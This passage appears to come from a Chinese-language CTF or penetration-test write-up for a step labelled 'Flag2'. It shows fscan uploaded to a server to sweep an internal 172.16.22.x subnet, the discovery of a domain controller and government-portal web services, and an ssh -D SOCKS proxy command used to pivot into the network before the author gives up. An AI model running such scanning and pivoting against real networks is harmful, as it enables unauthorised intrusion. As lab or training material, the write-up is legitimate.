
Flag2
通过xftp连上服务器,上传一个fscan探一下内网网段
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@platform:~# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::6058:6fff:fe4e:1d54  prefixlen 64  scopeid 0x20<link>
        ether 62:58:6f:4e:1d:54  txqueuelen 0  (Ethernet)
        RX packets 3299  bytes 174329 (174.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4686  bytes 5388853 (5.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.22.12  netmask 255.255.255.0  broadcast 172.16.22.255
        inet6 fe80::216:3eff:fe07:ce0  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:07:0c:e0  txqueuelen 1000  (Ethernet)
        RX packets 13149  bytes 5967665 (5.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25218  bytes 2272105 (2.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 7745  bytes 577347 (577.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7745  bytes 577347 (577.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

veth8d32948: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet6 fe80::ac17:45ff:feb9:c808  prefixlen 64  scopeid 0x20<link>
        ether ae:17:45:b9:c8:08  txqueuelen 0  (Ethernet)
        RX packets 3299  bytes 220515 (220.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4702  bytes 5390069 (5.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root@platform:~# /fscan -h 172.16.22.2-254

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
(icmp) Target 172.16.22.12    is alive
(icmp) Target 172.16.22.14    is alive
(icmp) Target 172.16.22.41    is alive
(icmp) Target 172.16.22.88    is alive
(icmp) Target 172.16.22.253   is alive
[*] Icmp alive hosts len is: 5
172.16.22.88:22 open
172.16.22.12:80 open
172.16.22.88:80 open
172.16.22.14:80 open
172.16.22.14:22 open
172.16.22.12:22 open
172.16.22.41:88 open
172.16.22.41:135 open
172.16.22.88:8080 open
172.16.22.12:8080 open
172.16.22.41:445 open
172.16.22.41:139 open
[*] alive ports len is: 12
start vulscan
[*] NetInfo
[*]172.16.22.41
   [->]DC
   [->]172.16.22.41
[*] NetBios 172.16.22.41    [+] DC:ZWFW\DC
[*] WebTitle http://172.16.22.88       code:200 len:4531   title:政务内网资源下载
[*] WebTitle http://172.16.22.12       code:200 len:10032  title:政务服务平台 - 门户与办事大厅
[*] WebTitle http://172.16.22.14       code:200 len:10671  title:Apache2 Ubuntu Default Page: It works
[*] WebTitle http://172.16.22.88:8080  code:404 len:306    title:None
为了方便调试,我们建立代理连接:
1
2
tmux new -s proxy
ssh -N -D 25565 -i ~/.ssh/id_ed25519 root@8.160.176.73
直接本地访问浏览器http://172.16.22.88/ 即可。
后面实在打不动了,搁置。